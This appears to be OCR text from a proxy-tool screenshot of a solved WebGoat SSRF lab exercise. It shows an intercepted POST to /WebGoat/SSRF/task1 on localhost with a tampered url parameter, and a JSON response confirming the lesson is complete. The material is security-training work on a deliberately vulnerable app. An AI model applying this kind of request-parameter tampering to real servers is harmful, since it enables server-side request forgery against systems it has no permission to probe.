 Pretty Raw Hex \n
1 POST /WebGoat/SSRF/task1 HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101
Firefox/129.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 22
10 Origin: http://localhost:8080
11 Connection: keep-alive
12 Referer: http://localhost:8080/WebGoat/start.mvc?username=shr3wd
13 Cookie: JSESSIONID=WvSURk6jY-4Jrxb-UD__OJNyl3RQnFXUFHRmj6Hv; GUEST_LANGUAGE_ID
=en_US; COOKIE_SUPPORT=true
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Priority: u=0
18
19 url=images%2Fjerry.png
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Tue, 13 Aug 2024 04:56:43 GMT
5 Content-Length: 254
6
7 {
8 "lessonCompleted":true,
9 "feedback":"You rocked the SSRF!",
10 "output":
"<img class=\\\"image\\\" alt=\\\"Jerry\\\" src=\\\"images\\/jerry.png\\\" w
idth=\\\"25%\\\" height=\\\"25%\\\">",
11 "assignment":"SSRFTask1",
12 "attemptWasMade":true
13 }